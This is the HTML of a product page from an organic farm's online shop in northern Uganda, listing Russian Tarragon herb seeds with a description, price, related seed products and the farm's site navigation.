<li id="menu-item-7320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7320" aria-haspopup="true" aria-expanded="false" tabindex="0"><a href="#">Stay With Us</a>
<ul class="sub-menu" role="menu">
	<li id="menu-item-7324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7324"><a href="#">Weekend Stay</a></li>
	<li id="menu-item-7325" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7325"><a href="#">Holiday Stay</a></li>
	<li id="menu-item-7326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7326"><a href="#">Short Stay</a></li>
</ul>
</li>
<li id="menu-item-7188" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7188"><a href="https://opigesfarm.com/shop/">Farm Shop</a></li>
<li id="menu-item-7327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7327"><a href="#">Farm Restaurant</a></li>
<li id="menu-item-7328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7328" aria-haspopup="true" aria-expanded="false" tabindex="0"><a href="#">Comminity Intiatives</a>
<ul class="sub-menu" role="menu">
	<li id="menu-item-7329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7329"><a href="#">The Hut Initiatve</a></li>
	<li id="menu-item-7330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7330"><a href="#">Sports At The Farm</a></li>
	<li id="menu-item-7331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7331"><a href="#">Girls &#038; Women Initiatives</a></li>
	<li id="menu-item-7332" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7332"><a href="#">Boys &#038; Men Initiatives</a></li>
	<li id="menu-item-7333" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7333"><a href="#">School Holidays Stay</a></li>
	<li id="menu-item-7334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7334"><a href="#">Handiwork and Skills Bank Initiative</a></li>
	<li id="menu-item-7335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7335"><a href="#">Music At The Farm</a></li>
	<li id="menu-item-7336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7336"><a href="#">Mini Festival At The Farm</a></li>
	<li id="menu-item-7337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7337"><a href="#">Mentorship Program</a></li>
</ul>
</li>
</ul>							</div>
		</div>
		
	</nav>
	<div class="sticky-offset"></div>
</header>
	
	<div class="page-header">
		<div class="container">

			
							<h2 class="main-title">Shop</h2>
			
			
		</div>
	</div>


		<div class="breadcrumbs">
			<div class="container">
				<!-- Breadcrumb NavXT 7.3.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Opige&#039;s Organic Farm, Northern Uganda." href="https://opigesfarm.com" class="home" ><span property="name">Opige&#039;s Organic Farm, Northern Uganda</span></a><meta property="position" content="1"></span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Products." href="https://opigesfarm.com/shop/" class="archive post-product-archive" ><span property="name">Products</span></a><meta property="position" content="2"></span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Herb Seeds Category archives." href="https://opigesfarm.com/product-category/seeds/" class="taxonomy product_cat" ><span property="name">Herb Seeds</span></a><meta property="position" content="3"></span><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-product current-item">Herb Russian Tarragon</span><meta property="url" content="https://opigesfarm.com/product/herb-russian-tarragon/"><meta property="position" content="4"></span>			</div>
		</div>
	
	
	<div class="content">
		<div class="container">
			<div class="row">
				<main class="col-xs-12 col-md-9">
	
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-7496" class="product type-product post-7496 status-publish first instock product_cat-seeds product_tag-cheap-seeds-uganda product_tag-herb-seeds-uganda product_tag-opiges-farm-uganda has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://opigesfarm.com/wp-content/uploads/2023/09/1f-100x100.jpg" data-thumb-alt="" data-thumb-srcset="https://opigesfarm.com/wp-content/uploads/2023/09/1f-100x100.jpg 100w, https://opigesfarm.com/wp-content/uploads/2023/09/1f-300x300.jpg 300w, https://opigesfarm.com/wp-content/uploads/2023/09/1f-150x150.jpg 150w, https://opigesfarm.com/wp-content/uploads/2023/09/1f.jpg 600w" class="woocommerce-product-gallery__image"><a href="https://opigesfarm.com/wp-content/uploads/2023/09/1f.jpg"><img width="600" height="600" src="https://opigesfarm.com/wp-content/uploads/2023/09/1f.jpg" class="wp-post-image" alt="" title="1f" data-caption="" data-src="https://opigesfarm.com/wp-content/uploads/2023/09/1f.jpg" data-large_image="https://opigesfarm.com/wp-content/uploads/2023/09/1f.jpg" data-large_image_width="600" data-large_image_height="600" decoding="async" fetchpriority="high" srcset="https://opigesfarm.com/wp-content/uploads/2023/09/1f.jpg 600w, https://opigesfarm.com/wp-content/uploads/2023/09/1f-300x300.jpg 300w, https://opigesfarm.com/wp-content/uploads/2023/09/1f-150x150.jpg 150w, https://opigesfarm.com/wp-content/uploads/2023/09/1f-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://opigesfarm.com/wp-content/uploads/2023/09/1f-100x100.jpg" data-thumb-alt="" data-thumb-srcset="https://opigesfarm.com/wp-content/uploads/2023/09/1f-100x100.jpg 100w, https://opigesfarm.com/wp-content/uploads/2023/09/1f-300x300.jpg 300w, https://opigesfarm.com/wp-content/uploads/2023/09/1f-150x150.jpg 150w, https://opigesfarm.com/wp-content/uploads/2023/09/1f.jpg 600w" class="woocommerce-product-gallery__image"><a href="https://opigesfarm.com/wp-content/uploads/2023/09/1f.jpg"><img width="600" height="600" src="https://opigesfarm.com/wp-content/uploads/2023/09/1f.jpg" class="" alt="" title="1f" data-caption="" data-src="https://opigesfarm.com/wp-content/uploads/2023/09/1f.jpg" data-large_image="https://opigesfarm.com/wp-content/uploads/2023/09/1f.jpg" data-large_image_width="600" data-large_image_height="600" decoding="async" srcset="https://opigesfarm.com/wp-content/uploads/2023/09/1f.jpg 600w, https://opigesfarm.com/wp-content/uploads/2023/09/1f-300x300.jpg 300w, https://opigesfarm.com/wp-content/uploads/2023/09/1f-150x150.jpg 150w, https://opigesfarm.com/wp-content/uploads/2023/09/1f-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Herb Russian Tarragon</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">UGX</span>40.00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>Tarragon is a popular herb but the true French variety does not seed. The closest match is Russian Tarragon but the Russian variety has an inferior flavour to the French, but is much hardier. It can be used in an aray of dishes and goes particularly well with fish and chicken. It is also the main flavouring of a Béarnaise sauce. Delicious!<br />
The plant will grow to a height of about 60cm (24&#8243;).</p>
<p>Approximately 300 Seeds</p>
</div>

	
	<form class="cart" action="https://opigesfarm.com/product/herb-russian-tarragon/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696b468f45a75">Herb Russian Tarragon quantity</label>
	<input
		type="number"
				id="quantity_696b468f45a75"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="7496" class="single_add_to_cart_button button alt">Add to cart</button>

		        <div id="fkwcs_stripe_smart_button_wrapper" class="fkwcs_stripe_smart_button_wrapper fkwcs-product below">
            <div id="fkwcs_stripe_smart_button" class=" above" style="">
				            <div id="fkwcs-payment-request-separator" class="fkwcs-product">
                <label>OR</label>
            </div>
			                <div id="fkwcs_custom_express_button">
                    <button type="button" class="fkwcs_smart_buttons fkwcs_smart_product_button fkwcs_ec_payment_button-dark" style="display:none;">
                        <span class="fkwcs_express_checkout_button_content">
							Pay with                            <img alt="" style="display:none" src="" class="fkwcs_express_checkout_button_icon skip-lazy">
                        </span>
                    </button>
                </div>
				            </div>
        </div>
			</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://opigesfarm.com/product-category/seeds/" rel="tag">Herb Seeds</a></span>
	<span class="tagged_as">Tags: <a href="https://opigesfarm.com/product-tag/cheap-seeds-uganda/" rel="tag">Cheap seeds Uganda</a>, <a href="https://opigesfarm.com/product-tag/herb-seeds-uganda/" rel="tag">Herb Seeds Uganda</a>, <a href="https://opigesfarm.com/product-tag/opiges-farm-uganda/" rel="tag">Opiges Farm Uganda</a></span>
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>Perennial Tarragon Seeds</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Herb Russian Tarragon&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/herb-russian-tarragon/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://opigesfarm.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='7496' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="85"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-4">

			
					<li class="product type-product post-7500 status-publish first instock product_cat-seeds product_tag-cheap-seeds-uganda product_tag-herb-seeds-uganda product_tag-opiges-farm-uganda has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://opigesfarm.com/product/herb-sorrel-french-green-de-belleville-perennial/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://opigesfarm.com/wp-content/uploads/2023/09/2a-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://opigesfarm.com/wp-content/uploads/2023/09/2a-300x300.jpg 300w, https://opigesfarm.com/wp-content/uploads/2023/09/2a-150x150.jpg 150w, https://opigesfarm.com/wp-content/uploads/2023/09/2a-100x100.jpg 100w, https://opigesfarm.com/wp-content/uploads/2023/09/2a.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Herb Sorrel French Green de Belleville Perennial</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">UGX</span>30.00</bdi></span></span>
</a><a href="?add-to-cart=7500" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7500" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7500" data-product_sku="" aria-label="Add to cart: &ldquo;Herb Sorrel French Green de Belleville Perennial&rdquo;" rel="nofollow" data-success_message="&ldquo;Herb Sorrel French Green de Belleville Perennial&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7500" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-7528 status-publish instock product_cat-seeds product_tag-cheap-seeds-uganda product_tag-herb-seeds-uganda product_tag-opiges-farm-uganda has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://opigesfarm.com/product/herb-greek-oregano-seeds/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://opigesfarm.com/wp-content/uploads/2023/09/2c-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://opigesfarm.com/wp-content/uploads/2023/09/2c-1-300x300.jpg 300w, https://opigesfarm.com/wp-content/uploads/2023/09/2c-1-150x150.jpg 150w, https://opigesfarm.com/wp-content/uploads/2023/09/2c-1-100x100.jpg 100w, https://opigesfarm.com/wp-content/uploads/2023/09/2c-1.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Herb Greek Oregano Seeds</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">UGX</span>35.00</bdi></span></span>
</a><a href="?add-to-cart=7528" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7528" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7528" data-product_sku="" aria-label="Add to cart: &ldquo;Herb Greek Oregano Seeds&rdquo;" rel="nofollow" data-success_message="&ldquo;Herb Greek Oregano Seeds&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7528" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-7534 status-publish instock product_cat-seeds product_tag-cheap-seeds-uganda product_tag-herb-seeds-uganda product_tag-opiges-farm-uganda has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://opigesfarm.com/product/cumin-black-nigella-sativa/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://opigesfarm.com/wp-content/uploads/2023/09/3-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://opigesfarm.com/wp-content/uploads/2023/09/3-300x300.jpg 300w, https://opigesfarm.com/wp-content/uploads/2023/09/3-150x150.jpg 150w, https://opigesfarm.com/wp-content/uploads/2023/09/3-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Cumin Black (Nigella Sativa)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">UGX</span>50.00</bdi></span></span>
</a><a href="?add-to-cart=7534" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7534" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7534" data-product_sku="" aria-label="Add to cart: &ldquo;Cumin Black (Nigella Sativa)&rdquo;" rel="nofollow" data-success_message="&ldquo;Cumin Black (Nigella Sativa)&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7534" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-7541 status-publish last instock product_cat-seeds product_tag-cheap-seeds-uganda product_tag-herb-seeds-uganda product_tag-opiges-farm-uganda has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://opigesfarm.com/product/rubin-basil-seeds/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://opigesfarm.com/wp-content/uploads/2023/09/3d-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://opigesfarm.com/wp-content/uploads/2023/09/3d-300x300.jpg 300w, https://opigesfarm.com/wp-content/uploads/2023/09/3d-150x150.jpg 150w, https://opigesfarm.com/wp-content/uploads/2023/09/3d-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Rubin Basil Seeds</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">UGX</span>50.00</bdi></span></span>
</a><a href="?add-to-cart=7541" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7541" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7541" data-product_sku="" aria-label="Add to cart: &ldquo;Rubin Basil Seeds&rdquo;" rel="nofollow" data-success_message="&ldquo;Rubin Basil Seeds&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7541" class="screen-reader-text">
			</span>
</li>

			
		</ul>

	</section>
	</div>


		
					</main>
	
									<div class="col-xs-12 col-md-3">
						<aside class="sidebar">
							<div class="widget woocommerce widget_top_rated_products"><ul class="product_list_widget"><li>
	
	<a href="https://opigesfarm.com/product/basil-large-leaf-lettuce-seeds/">
		<img width="300" height="300" src="https://opigesfarm.com/wp-content/uploads/2023/09/4c-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://opigesfarm.com/wp-content/uploads/2023/09/4c-300x300.jpg 300w, https://opigesfarm.com/wp-content/uploads/2023/09/4c-150x150.jpg 150w, https://opigesfarm.com/wp-content/uploads/2023/09/4c-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Basil Large Leaf Lettuce Seeds</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">UGX</span>50.00</bdi></span>
	</li>
<li>
	
	<a href="https://opigesfarm.com/product/tomato-black-cherry-seeds/">
		<img width="300" height="300" src="https://opigesfarm.com/wp-content/uploads/2023/09/13a-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://opigesfarm.com/wp-content/uploads/2023/09/13a-300x300.jpeg 300w, https://opigesfarm.com/wp-content/uploads/2023/09/13a-150x150.jpeg 150w, https://opigesfarm.com/wp-content/uploads/2023/09/13a-100x100.jpeg 100w, https://opigesfarm.com/wp-content/uploads/2023/09/13a.jpeg 500w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Tomato Black Cherry Seeds</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">UGX</span>55.00</bdi></span>
	</li>
<li>
	
	<a href="https://opigesfarm.com/product/tomato-white-zebra-seeds/">
		<img width="300" height="300" src="https://opigesfarm.com/wp-content/uploads/2023/09/11-2-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://opigesfarm.com/wp-content/uploads/2023/09/11-2-300x300.jpeg 300w, https://opigesfarm.com/wp-content/uploads/2023/09/11-2-150x150.jpeg 150w, https://opigesfarm.com/wp-content/uploads/2023/09/11-2-100x100.jpeg 100w, https://opigesfarm.com/wp-content/uploads/2023/09/11-2.jpeg 500w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Tomato White Zebra Seeds</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">UGX</span>55.00</bdi></span>
	</li>
<li>
	
	<a href="https://opigesfarm.com/product/tomato-striped-roman-seeds/">
		<img width="300" height="300" src="https://opigesfarm.com/wp-content/uploads/2023/10/11-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://opigesfarm.com/wp-content/uploads/2023/10/11-300x300.jpeg 300w, https://opigesfarm.com/wp-content/uploads/2023/10/11-150x150.jpeg 150w, https://opigesfarm.com/wp-content/uploads/2023/10/11-100x100.jpeg 100w, https://opigesfarm.com/wp-content/uploads/2023/10/11.jpeg 500w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Tomato Striped Roman Seeds</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">UGX</span>55.00</bdi></span>
	</li>
<li>
	
	<a href="https://opigesfarm.com/product/tomato-micro-seeds/">
		<img width="300" height="300" src="https://opigesfarm.com/wp-content/uploads/2023/10/5a-2-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://opigesfarm.com/wp-content/uploads/2023/10/5a-2-300x300.jpeg 300w, https://opigesfarm.com/wp-content/uploads/2023/10/5a-2-150x150.jpeg 150w, https://opigesfarm.com/wp-content/uploads/2023/10/5a-2-100x100.jpeg 100w, https://opigesfarm.com/wp-content/uploads/2023/10/5a-2.jpeg 500w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Tomato Micro Seeds</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">UGX</span>55.00</bdi></span>
	</li>
</ul></div><div class="widget woocommerce widget_product_search"><h6 class="widget-title"><span class="light">Search</span></h6><form role="search" method="get" class="woocommerce-product-search" action="https://opigesfarm.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div><div class="widget woocommerce widget_product_categories"><h6 class="widget-title"><span class="light">Product</span> Categories</h6><ul class="product-categories"><li class="cat-item cat-item-98"><a href="https://opigesfarm.com/product-category/buy-wholesale/">Buy Wholesale</a> <span class="count">(0)</span></li>
<li class="cat-item cat-item-96"><a href="https://opigesfarm.com/product-category/fruits-vegetable-boxes/">Fruits &amp; Vegetable Boxes</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-97"><a href="https://opigesfarm.com/product-category/fruits-boxes/">Fruits Boxes</a> <span class="count">(0)</span></li>
<li class="cat-item cat-item-99 current-cat"><a href="https://opigesfarm.com/product-category/seeds/">Herb Seeds</a> <span class="count">(42)</span></li>
<li class="cat-item cat-item-103"><a href="https://opigesfarm.com/product-category/krouiler-chicken/">Krouiler Chicken</a> <span class="count">(0)</span></li>
<li class="cat-item cat-item-15"><a href="https://opigesfarm.com/product-category/uncategorized/">Uncategorized</a> <span class="count">(0)</span></li>
<li class="cat-item cat-item-95"><a href="https://opigesfarm.com/product-category/vegetable-boxes/">vegetable Boxes</a> <span class="count">(0)</span></li>
<li class="cat-item cat-item-109"><a href="https://opigesfarm.com/product-category/vegetable-seeds/">Vegetable Seeds</a> <span class="count">(210)</span></li>
</ul></div><div class="widget widget_black_studio_tinymce"><h6 class="widget-title"><span class="light">Payment</span></h6><div class="textwidget"><p>When placing an order online or by phone, you may use the following payment methods:</p>
<p><span class="icon-wrap"><i class="fab fa-cc-mastercard fa-2x"></i></span> <span class="icon-wrap"><i class="fab fa-cc-amex fa-2x"></i></span> <span class="icon-wrap"><i class="fab fa-cc-paypal fa-2x"></i></span> <span class="icon-wrap"><i class="fab fa-cc-discover fa-2x"></i></span> <span class="icon-wrap"><i class="fab fa-cc-visa fa-2x"></i></span></p>
</div></div>						</aside>
					</div>
				
			</div>
		</div>
	</div>

	

<footer class="footer">

			<div class="main-footer">
			<div class="container">
				<div class="row">
					<div class="col-xs-12 col-md-3"><div class="widget w-footer widget_black_studio_tinymce"><h6 class="widget-title"><span class="light">About</span> Us</h6><div class="textwidget">Oipge's Farm is a family-run business, based in Koch, Nwoya District. We exclusively specialize in organic farming with zero usage of chemicals or insecticides. Our primary areas are permaculture and polyculture.</div></div></div><div class="col-xs-12 col-md-3"><div class="widget w-footer widget_nav_menu"><h6 class="widget-title"><span class="light">Extra</span> Navigation</h6><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-7394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7394"><a href="#">Volunteer/ Work Experience</a></li>
<li id="menu-item-7395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7395"><a href="#">Recipes</a></li>
<li id="menu-item-7396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7396"><a href="#">Jobs &#038; Interships</a></li>
<li id="menu-item-7397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7397"><a href="http://#">Blog</a></li>
</ul></div></div></div><div class="col-xs-12 col-md-3"><div class="widget w-footer widget_nav_menu"><h6 class="widget-title"><span class="light">Our</span> Services</h6><div class="menu-services-menu-container"><ul id="menu-services-menu" class="menu"><li id="menu-item-6492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6492"><a href="https://opigesfarm.com/our-projects/">Our Projects</a></li>
<li id="menu-item-6493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6493"><a href="https://opigesfarm.com/our-projects/timber-project/">Timber Project</a></li>
<li id="menu-item-6494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6494"><a href="https://opigesfarm.com/our-projects/fruit-orchard/">Fruit Orchard</a></li>
<li id="menu-item-6495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6495"><a href="https://opigesfarm.com/our-projects/vegetables-garden/">Vegetables &#038; Garden</a></li>
<li id="menu-item-6496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6496"><a href="https://opigesfarm.com/our-projects/bee-keeping/">Bee Keeping</a></li>
<li id="menu-item-6497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6497"><a href="https://opigesfarm.com/our-projects/flowers-projects/">Flowers Projects</a></li>
<li id="menu-item-6498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6498"><a href="https://opigesfarm.com/our-projects/seeds-initiative/">Seeds Initiative</a></li>
<li id="menu-item-7313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7313"><a href="https://opigesfarm.com/our-projects/animal-husbandry/">Animal Husbandry</a></li>
<li id="menu-item-7314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7314"><a href="https://opigesfarm.com/our-projects/aquaculture-initiative/">Aquaculture initiative</a></li>
<li id="menu-item-7315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7315"><a href="https://opigesfarm.com/our-projects/grains-initiative/">Grains Initiative</a></li>
<li id="menu-item-7316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7316"><a href="https://opigesfarm.com/our-projects/hunger-gap-initiative/">Hunger Gap initiative</a></li>
<li id="menu-item-7317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7317"><a href="https://opigesfarm.com/our-projects/medicinal-plants/">Medicinal Plants</a></li>
<li id="menu-item-7318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7318"><a href="https://opigesfarm.com/our-projects/shea-trees-initiative/">Shea Trees Initiative</a></li>
</ul></div></div></div><div class="col-xs-12 col-md-3"><div class="widget w-footer widget-opening-hours"><h6 class="widget-title"><span class="light">Working</span> Hours</h6><div class="opening-times"><ul><li class="weekday">Monday</span></li><li class="weekday">Tuesday</span></li><li class="weekday">Wednesday</span></li><li class="weekday">Thursday</span></li><li class="weekday">Friday</span></li><li class="weekday today">Saturday</span></li><li class="weekday">Sunday</span></li></ul></div></div></div>				</div>
			</div>
		</div>
	
			<div class="bottom-footer">
			<div class="container">
				<div class="row">
					<div class="col-xs-12 col-md-4">
						<div class="bottom-left">
							<p>Copyright 2021. Opiges Farm</p>
						</div>
					</div>
					<div class="col-xs-12 col-md-4">
						<div class="bottom-middle">
							<p></p>
						</div>
					</div>
					<div class="col-xs-12 col-md-4">
						<div class="bottom-right">
							<p>Telephone: +256755 418 011</p>
						</div>
					</div>
				</div>
			</div>
		</div>
	
			<div class="scrollToTop">
			<i class="fa fa-angle-up"></i>
		</div>
	
</footer>

</div><!-- end layout boxed wrapper -->

